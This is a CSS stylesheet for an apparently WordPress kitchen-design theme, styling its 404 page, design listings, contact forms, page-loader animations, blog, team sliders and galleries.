  border-bottom: 1px solid #77bc25;
  height: 5px;
  position: relative;
  top: 15px;
  margin-left: 13px;
}

.widget_product_tag_cloud,
.widget_tag_cloud {
  /* ------------------------------
   404 Page
   ---------------------------- */
}

.widget_product_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:hover {
  background: #77bc25;
  color: #fff;
}

.error-page {
  background: #fff;
  /* ------------------------------
   Design styles
   ---------------------------- */
}

.error-page .img {
  padding-bottom: 55px;
  display: block;
}

.error-page .title h1 {
  font-family: 'Cairo', serif;
  font-size: 20px;
  font-weight: 700;
  line-height: 20px;
  color: #1b1313;
}

.error-page .title p {
  font-size: 14px;
  line-height: 20px;
  padding-top: 10px;
  padding-bottom: 37px;
}

.error-page .title span {
  color: #77bc25;
}

.error-page .menu ul {
  display: block;
  list-style-type: none;
  line-height: 12px;
}

.error-page .menu ul li {
  display: block;
  padding: 0px 32px;
  float: left;
  line-height: 12px;
  margin: 0px;
  border-right: 2px solid #676767;
}

.error-page .menu ul li:first-child {
  padding-left: 0px;
}

.error-page .menu ul li:last-child {
  padding-right: 0px;
  border-right: none;
}

.error-page .menu ul li a {
  color: #676767;
  font-family: 'Cairo', sans-serif;
  font-size: 14px;
  font-weight: bold;
}

.error-page .menu ul li a:hover {
  color: #77bc25;
}

.page-design .filter {
  margin-bottom: 60px;
  border-bottom: 1px solid #e0e0e0;
}

.page-design .filter ul.uk-subnav {
  margin-left: -15px;
}

.page-design .filter ul.uk-subnav li {
  padding: 0 15px;
  margin-top: 0;
}

.page-design .filter ul.uk-subnav li:hover a {
  color: #77bc25;
}

.page-design .filter ul.uk-subnav li a {
  font-weight: 600;
  font-size: 16px;
  color: #676767;
  background: none;
  padding: 0;
}

.page-design .filter ul.uk-subnav li.uk-active a {
  border-bottom: 2px solid #77bc25;
  color: #77bc25;
  margin-bottom: -1px;
}

.page-design .filter ul.uk-subnav li .uk-dropdown {
  border-radius: 2px;
  background-color: #fff;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  z-index: 100;
}

.page-design .filter ul.uk-subnav li .uk-dropdown ul li a {
  color: #676767;
}

.page-design .filter ul.uk-subnav li .uk-dropdown ul li:hover a {
  color: #77bc25;
}

.page-design .design-list .design-item .box-content .design-title a {
  font-size: 18px;
  text-decoration: none;
}

.page-design .design-list .design-item .box-content .design-cate {
  font-size: 13px;
  text-decoration: none;
  color: #fff;
}

.col-info-design {
  /* ------------------------------
   Page Design Detail
   ---------------------------- */
}

.col-info-design .kitchen-price-line {
  text-decoration: line-through;
  color: #555 !important;
}

.col-info-design .kitchen-design-discount {
  font-size: 25px;
}

.container-design-detail .kc-box-form-book-design>div {
  z-index: 2;
}

.container-design-detail .design-thumb img {
  display: block;
}

.container-design-detail .design-book {
  margin-top: -60px;
  padding: 30px 50px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.175);
}

.container-design-detail .design-book .kc-button {
  padding: 5px 30px;
}

.container-design-detail .design-book p {
  font-size: 18px;
  line-height: 30px;
  color: #1b1313;
  font-weight: 400;
}

.container-design-detail .design-book strong {
  text-transform: uppercase;
}

.container-design-detail .design-book .div-right {
  margin-top: 10px;
}

.container-design-detail .design-list {
  margin-top: 70px;
}

.container-design-detail .design-list .uk-slider li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.container-design-detail .design-list .uk-slider li a {
  border: 4px solid transparent;
  outline: 2px solid transparent;
  display: block;
  transition: all 0.5s ease;
}

.container-design-detail .design-list .uk-slider li a:hover {
  border: 4px solid transparent;
  outline: 2px solid #77bc25;
  transition: all 0.5s ease;
}

.container-design-detail .design-list .uk-slider li a img {
  width: 100%;
}

.container-design-detail .design-list .uk-slidenav {
  display: block;
  font-size: 24px;
  color: #676767;
  width: auto;
}

.container-design-detail .design-list .uk-slidenav-previous {
  left: -25px;
}

.container-design-detail .design-list .uk-slidenav-next {
  right: -25px;
}

.nf-field-element input,
.nf-field-element select {
  height: 50px !important;
}

.kitchen-ninja-form-popup {
  /* ------------------------------
   Contact Form Home
   ---------------------------- */
}

.kitchen-ninja-form-popup .mfp-content {
  margin: 10% auto;
  width: 50%;
  background: #fff;
}

.kitchen-ninja-form-popup .nf-form-title h3 {
  margin: 0px;
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
  color: #fff;
  text-transform: uppercase;
  background: #77bc25;
}

.kitchen-ninja-form-popup .nf-form-wrap {
  padding: 30px;
}

.kitchen-ninja-form-popup .nf-form-wrap input,
.kitchen-ninja-form-popup .nf-form-wrap select {
  height: 50px;
}

.kitchen-ninja-form-popup .nf-form-wrap input,
.kitchen-ninja-form-popup .nf-form-wrap select,
.kitchen-ninja-form-popup .nf-form-wrap textarea {
  padding: 9px;
  border-radius: 5px;
}

.kitchen-ninja-form-popup .submit-wrap .ninja-forms-field {
  border-radius: 0;
  border: 1px solid #77bc25;
  background: none;
  transition: all 0.5s ease;
  cursor: pointer;
  padding: 0px 30px;
  outline: none;
  color: #1b1313;
  font-weight: 700;
  line-height: 40px;
  text-align: center;
  text-transform: uppercase;
  margin: auto;
  width: 100%;
  height: 50px;
}

.kitchen-ninja-form-popup .submit-wrap .ninja-forms-field:hover {
  background: #77bc25;
  color: #fff;
  transition: all 0.5s ease;
}

.wpcf7 .wpcf7-form .form-kc {
  margin-bottom: 30px;
  position: relative;
}

.wpcf7 .wpcf7-form .form-kc.form-first-name,
.wpcf7 .wpcf7-form .form-kc.form-mail {
  margin-right: 4%;
}

.wpcf7 .wpcf7-form .form-kc.form-name,
.wpcf7 .wpcf7-form .form-kc.form-phone,
.wpcf7 .wpcf7-form .form-kc.form-mail {
  width: 48%;
  float: left;
}

.wpcf7 .wpcf7-form .form-kc.form-subject {
  width: 100%;
  display: inline-block;
}

.wpcf7 .wpcf7-form .form-kc input {
  padding-left: 40px;
  height: 50px;
  line-height: inherit;
}

.wpcf7 .wpcf7-form .form-kc textarea {
  padding-top: 7px;
  padding-left: 40px;
  height: 150px;
}

.wpcf7 .wpcf7-form .form-kc .input-icon {
  position: absolute;
  top: 11px;
  left: 15px;
  right: initial;
}

.wpcf7 .wpcf7-form .form-kc .input-icon i {
  font-size: 14px;
  color: #cbcbcb;
}

.wpcf7 .wpcf7-form .form-kc.form-submit .wpcf7-submit {
  border-radius: 0;
  border: 1px solid #77bc25;
  background: none;
  transition: all 0.5s ease;
  cursor: pointer;
  padding: 0px 30px;
  outline: none;
  color: #1b1313;
  font-family: "Cairo", sans-serif;
  font-size: 14px;
  font-weight: 700;
  height: 40px;
  line-height: 40px;
  text-align: center;
  text-transform: uppercase;
}

.wpcf7 .wpcf7-form .form-kc.form-submit .wpcf7-submit:hover {
  background: #77bc25;
  color: #fff;
  border-color: #77bc25;
  transition: all 0.5s ease;
}

#nf-form-8-cont .nf-field {
  /* ------------------------------
   Page Loader
   ---------------------------- */
}

#nf-form-8-cont .nf-field .ninja-forms-field {
  padding-left: 40px;
  line-height: inherit;
  color: #444;
  font-family: 'Cairo', sans-serif;
}

#nf-form-8-cont .nf-field #nf-field-68-wrap .ninja-forms-field {
  padding-top: 10px;
}

#nf-form-8-cont .nf-field .firstname-wrap .nf-field-element:after,
#nf-form-8-cont .nf-field .lastname-wrap .nf-field-element:after {
  content: "\f007";
  position: absolute;
  top: 12px;
  left: 12px;
  font-family: "FontAwesome";
}

#nf-form-8-cont .nf-field .email-wrap .nf-field-element:after {
  content: "\f003";
  position: absolute;
  font-family: "FontAwesome";
  top: 12px;
  left: 12px;
}

#nf-form-8-cont .nf-field .phone-wrap .nf-field-element:after {
  content: "\f095";
  position: absolute;
  top: 12px;
  left: 12px;
  font-family: "FontAwesome";
}

#nf-form-8-cont .nf-field #nf-field-63-wrap .nf-field-element:after {
  content: "\f044";
  position: absolute;
  top: 12px;
  left: 12px;
  font-family: "FontAwesome";
}

#nf-form-8-cont .nf-field #nf-field-64-wrap .nf-field-element:after {
  content: "\f040";
  position: absolute;
  top: 12px;
  left: 12px;
  font-family: "FontAwesome";
}

.kc_page_loader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fff;
  z-index: 999999999;
}

.kc_page_loader .kc_spinner {
  width: 50px;
  height: 50px;
  margin: 0 auto;
}

.kc_page_loader .page_loader_inner {
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
  text-align: center;
}

.kc_page_loader.style-1 .page_loader_inner {
  -webkit-animation: loader 4s infinite ease;
  -khtml-animation: loader 4s infinite ease;
  -moz-animation: loader 4s infinite ease;
  -ms-animation: loader 4s infinite ease;
  -o-animation: loader 4s infinite ease;
  animation: loader 4s infinite ease;
  width: 50px;
  height: 50px;
  border: 2px solid #77bc25;
  margin-left: -25px;
  margin-top: -25px;
}

.kc_page_loader.style-1 .kc_spinner {
  vertical-align: top;
  display: inline-block;
  width: 100%;
  background-color: #77bc25;
  -webkit-animation: loader-inner 4s infinite ease-in;
  -khtml-animation: loader-inner 4s infinite ease-in;
  -moz-animation: loader-inner 4s infinite ease-in;
  -ms-animation: loader-inner 4s infinite ease-in;
  -o-animation: loader-inner 4s infinite ease-in;
  animation: loader-inner 4s infinite ease-in;
}

.kc_page_loader.style-2 .kc_spinner {
  border: 1px solid #ccc;
  -webkit-animation: rotate 1.3s linear 0s infinite;
  -khtml-animation: rotate 1.3s linear 0s infinite;
  -moz-animation: rotate 1.3s linear 0s infinite;
  -ms-animation: rotate 1.3s linear 0s infinite;
  -o-animation: rotate 1.3s linear 0s infinite;
  animation: rotate 1.3s linear 0s infinite;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.kc_page_loader.style-2 .kc_spinner:after {
  content: '';
  position: absolute;
  width: 15px;
  height: 15px;
  background: #77bc25;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: 3s linear 0s infinite;
  -khtml-animation: 3s linear 0s infinite;
  -moz-animation: 3s linear 0s infinite;
  -ms-animation: 3s linear 0s infinite;
  -o-animation: 3s linear 0s infinite;
  animation: 3s linear 0s infinite;
  left: -5px;
  top: 18px;
}

.kc_page_loader.style-3 .kc_spinner {
  border: 2px solid #ccc;
  border-bottom-color: #77bc25;
  -webkit-animation: rotate 1.5s linear 0s infinite;
  -khtml-animation: rotate 1.5s linear 0s infinite;
  -moz-animation: rotate 1.5s linear 0s infinite;
  -ms-animation: rotate 1.5s linear 0s infinite;
  -o-animation: rotate 1.5s linear 0s infinite;
  animation: rotate 1.5s linear 0s infinite;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

@-webkit-keyframes loader {
  0% {
    -webkit-transform: rotate(0deg);
    -khtml-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  25% {
    -webkit-transform: rotate(180deg);
    -khtml-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -khtml-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  75% {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes loader {
  0% {
    -webkit-transform: rotate(0deg);
    -khtml-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  25% {
    -webkit-transform: rotate(180deg);
    -khtml-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -khtml-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  75% {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-ms-keyframes loader {
  0% {
    -webkit-transform: rotate(0deg);
    -khtml-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  25% {
    -webkit-transform: rotate(180deg);
    -khtml-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -khtml-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  75% {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-o-keyframes loader {
  0% {
    -webkit-transform: rotate(0deg);
    -khtml-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  25% {
    -webkit-transform: rotate(180deg);
    -khtml-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -khtml-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  75% {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loader {
  0% {
    -webkit-transform: rotate(0deg);
    -khtml-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  25% {
    -webkit-transform: rotate(180deg);
    -khtml-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -khtml-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  75% {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes loader-inner {
  0% {
    height: 0;
  }

  25% {
    height: 0;
  }

  50% {
    height: 100%;
  }

  75% {
    height: 100%;
  }

  100% {
    height: 0;
  }
}

@-moz-keyframes loader-inner {
  0% {
    height: 0;
  }

  25% {
    height: 0;
  }

  50% {
    height: 100%;
  }

  75% {
    height: 100%;
  }

  100% {
    height: 0;
  }
}

@-ms-keyframes loader-inner {
  0% {
    height: 0;
  }

  25% {
    height: 0;
  }

  50% {
    height: 100%;
  }

  75% {
    height: 100%;
  }

  100% {
    height: 0;
  }
}

@-o-keyframes loader-inner {
  0% {
    height: 0;
  }

  25% {
    height: 0;
  }

  50% {
    height: 100%;
  }

  75% {
    height: 100%;
  }

  100% {
    height: 0;
  }
}

@keyframes loader-inner {
  0% {
    height: 0;
  }

  25% {
    height: 0;
  }

  50% {
    height: 100%;
  }

  75% {
    height: 100%;
  }

  100% {
    height: 0;
  }
}

@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
    -khtml-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
    -khtml-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-ms-keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
    -khtml-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-o-keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
    -khtml-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
    -khtml-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(360deg);
    -khtml-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.our-blog {
  /* ------------------------------
   Client
   ---------------------------- */
}

.our-blog .box-blog {
  margin-top: 30px;
}

.our-blog .box-blog:hover .box-img:before {
  top: 50%;
  bottom: 50%;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
  background-color: rgba(255, 255, 255, 0.5);
}

.our-blog .box-blog:hover .box-img:after {
  left: 50%;
  right: 50%;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
  background-color: rgba(255, 255, 255, 0.5);
}

.our-blog .box-blog .box-img {
  position: relative;
  /*            img{
                            display: block;
                        }*/
  margin-bottom: 23px;
}

.our-blog .box-blog .box-img:before,
.our-blog .box-blog .box-img:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
}

.our-blog .box-blog .box-content h3 {
  margin-top: 10px;
  margin-bottom: 7px;
  font-family: 'Cairo', sans-serif;
  font-weight: 600;
  color: #1b1313;
  font-size: 22px;
  line-height: 26px;
}

.our-blog .box-blog .box-content h3:hover {
  color: #77bc25;
}

.our-blog .box-blog .box-content ul.meta {
  margin: 0;
  list-style: none;
  margin-bottom: 10px;
}

.our-blog .box-blog .box-content ul.meta li {
  padding: 0 18px;
  display: inline-block;
  color: #918a8a;
  font-size: 13px;
}

.our-blog .box-blog .box-content p {
  color: #676767;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 35px;
}

.our-blog .box-blog .box-content .date-time,
.our-blog .box-blog .box-content .content {
  display: table-cell;
  vertical-align: top;
}

.our-blog .box-blog .box-content .date-time {
  text-align: center;
  width: 21px;
  padding-right: 20px;
  padding-top: 7px;
}

.our-blog .box-blog .box-content .date-time .date {
  padding: 10px;
  color: #676767;
  font-family: 'Cairo', sans-serif;
  font-size: 24px;
  line-height: 24px;
  font-weight: 700;
  border: 1px solid #d7d7d7;
}

.our-blog .box-blog .box-content .date-time .month {
  padding: 5px 15px;
  color: #676767;
  font-family: 'Cairo', sans-serif;
  font-size: 14px;
  line-height: 14px;
  font-weight: 400;
  border: 1px solid #d7d7d7;
  border-top: none;
}

.our-blog .box-blog .box-content .content h3 {
  font-family: 'Cairo', sans-serif;
  font-size: 20px;
  line-height: 28px;
  color: #1b1313;
  font-weight: 600;
  margin-bottom: 0;
}

.our-blog .box-blog .box-content .content h3:hover {
  color: #77bc25;
}

.our-blog .box-blog .box-content .content .read-more {
  font-family: 'Cairo', sans-serif;
  font-size: 14px;
  line-height: 14px;
  color: #676767;
  margin-top: 9px;
}

.our-blog .box-blog .box-content .content .read-more:hover {
  color: #77bc25;
}

.our-blog .box-blog .box-content .kc-btn-readmore {
  display: inline-block;
  background: #77bc25;
  color: #fff;
  line-height: normal;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.our-blog .box-blog .box-content .kc-btn-readmore:hover {
  background: #60a80b;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.kc-client {
  /* ------------------------------
   Team Member
   ---------------------------- */
}

.kc-client .uk-slider li img {
  opacity: 0.5;
  transition: all 0.5s ease;
}

.kc-client .uk-slider li:hover img {
  opacity: 1;
  transition: all 0.5s ease;
}

.team_member {
  /* ------------------------------
   Design
   ---------------------------- */
}

.team_member .uk-slider img {
  display: block;
}

.team_member .uk-slider .uk-overlay-background {
  background: rgba(12, 10, 10, .7);
}

.team_member .uk-slider .box-content {
  text-align: center;
  margin: 0 auto;
  display: block;
}

.team_member .uk-slider .box-content h3 {
  font-family: 'Cairo', sans-serif;
  font-size: 22px;
  font-weight: bold;
  line-height: 26px;
  color: #fff;
  letter-spacing: 1px;
  margin-bottom: 2px;
  text-transform: uppercase;
}

.team_member .uk-slider .box-content p {
  font-size: 16px;
  font-weight: 400;
  line-height: 25px;
  color: #e0e0e0;
}

.team_member .uk-slider .box-content ul.social {
  margin-top: 8px;
  margin-left: 0;
}

.team_member .uk-slider .box-content ul.social li {
  display: inline-block;
}

.team_member .uk-slider .box-content ul.social li a {
  color: #818181;
  padding: 0 15px;
  font-size: 20px;
}

.team_member .uk-slider .box-content ul.social li a:hover {
  color: #77bc25;
}

.team_member .uk-slidenav {
  display: block !important;
  background-color: #b7acac;
  height: 45px;
  width: 45px;
  line-height: 45px;
  text-align: center;
  color: #fff;
  font-size: 24px;
}

.team_member .uk-slidenav:hover {
  background-color: #7b6a6a;
}

.team_member .uk-slidenav-previous {
  left: -23px;
}

.team_member .uk-slidenav-next {
  right: -17px;
}

.kc-designs {
  /* ------------------------------
   Search Design
   ---------------------------- */
}

.kc-designs .filter {
  margin: 50px 0;
  text-align: center;
}

.kc-designs .filter li {
  padding: 0;
  margin: 0 2px;
  display: inline-block;
  margin-bottom: 5px;
}

.kc-designs .filter li a {
  font-weight: 600;
  font-size: 16px;
  line-height: 35px;
  color: #676767;
  padding: 0 20px;
  text-transform: uppercase;
}

.kc-designs .filter li.uk-active,
.kc-designs .filter li:hover {
  background-color: #77bc25;
}

.kc-designs .filter li.uk-active a,
.kc-designs .filter li:hover a {
  color: #fff;
}

.kc-designs .uk-overlay {
  width: 100%;
}

.kc-designs .uk-overlay img {
  width: 100%;
}

.kc-designs .slideset-arrow {
  margin: 30px 0;
}

.kc-designs .pagination-design-none {
  margin-bottom: 125px;
}

.search_design_wrap {
  /*------------------------------
- CSS Hover Icon Heading Shortcode
-------------------------------*/
}

.search_design_wrap .search-design-body .searchform {
  border: 1px solid #d9d9d9;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  width: 770px;
  height: 50px;
  margin: 0 auto;
  position: relative;
}

.search_design_wrap .search-design-body .searchform .kc-input-search {
  border-radius: 4px;
  width: 564px;
  height: 48px;
  padding: 10px 20px;
  font-size: 14px;
  font-family: 'Cairo', sans-serif;
  border: none;
}

.search_design_wrap .search-design-body .searchform .kc-input-search:focus {
  background: transparent;
}

.search_design_wrap .search-design-body .searchform label.lb_select {
  position: relative;
  border-left: 1px solid #cecfce;
}

.search_design_wrap .search-design-body .searchform label.lb_select:after {
  top: 15%;
}

.search_design_wrap .search-design-body .searchform label.lb_select select {
  width: 150px;
  height: 48px;
  padding: 10px 40px 10px 10px;
  margin: 0px;
  cursor: pointer;
  border: none;
  line-height: 15px;
  font-size: 14px;
  font-family: 'Cairo', sans-serif;
  outline: none;
  color: #3c2e2e;
  font-weight: 400;
}

.search_design_wrap .search-design-body .searchform label.lb_select select:focus {
  background: transparent;
}

.search_design_wrap .search-design-body .searchform .kc-btn-submit {
  width: 50px;
  height: 50px;
  top: -1px;
  right: -1px;
  position: absolute;
  border-radius: 0;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  border: 1px solid #77bc25;
  background: #77bc25;
}

.search_design_wrap .search-design-body .searchform .kc-btn-submit .uk-cls-icon-search {
  font-size: 14px;
  color: #fff;
  position: relative;
  top: -2px;
  left: -3px;
}

.uvc-heading {
  /* ------------------------------
   Gallery styles
   ---------------------------- */
}

.uvc-heading .aio-icon {
  overflow: hidden;
  position: relative;
}

.uvc-heading .aio-icon i {
  -webkit-transition: all 0.4s ease;
  -khtml-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.uvc-heading:hover .aio-icon {
  -webkit-animation: pulse 1s both;
  animation: pulse 1s both;
}

.uvc-heading:hover .aio-icon i {
  color: #77bc25;
}

.loader {
  border: 6px solid #f3f3f3;
  border-top: 6px solid #77bc25;
  border-radius: 50%;
  width: 44px;
  height: 44px;
  animation: spin 2s linear infinite;
  margin: 0 auto;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.wrap-gallery img {
  width: 100%;
}

.wrap-gallery .box-icon a {
  display: block;
}

.gallery-design-item {
  /* Gallery grid styles */
}

.gallery-design-item .uk-overlay {
  width: 100%;
}

.gallery-design-item img {
  display: block;
}

.gallery-design-item .uk-overlay-panel {
  padding: 0;
}

.gallery-design-item .box {
  text-align: center;
}

.gallery-design-item .box .box-icon {
  padding: 50px 0;
}

.gallery-design-item .box .box-icon a {
  padding: 0 13px;
}

.gallery-design-item .box .box-icon a .icon {
  height: 45px;
  width: 45px;
  line-height: 45px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  border: 1px solid #77bc25;
  border-radius: 50%;
}

.gallery-design-item .box .box-icon a .icon:hover {
  background: #77bc25;
}

.gallery-grid {
  /* Gallery full width styles */
}

.gallery-grid .content-gallery .wrap-gallery ul li {
  margin-bottom: 30px;
}

.gallery-grid .pagination {
  margin-top: 40px;
}

.gallery-full-width {
  /* Gallery masonry styles*/
}

.gallery-full-width .div-center {
  margin-top: 70px;
}

.gallery-masonry {
  /* ------------------------------
   Portfolio Design
   ---------------------------- */
}

.gallery-masonry .grid .grid-item {
  padding-bottom: 30px;
}

.gallery-masonry .div-center {
  margin-top: 70px;
}

.kc-portfolio_designs {
  /* ------------------------------
   Our Blog Slider
   ---------------------------- */
}

.kc-portfolio_designs .uk-slider li {
  padding: 10px;
}

.kc-portfolio_designs .uk-slider li.uk-active {
  background: #77bc25;
}

.kc-portfolio_designs .uk-slider li.uk-active:after {
  display: none;
}

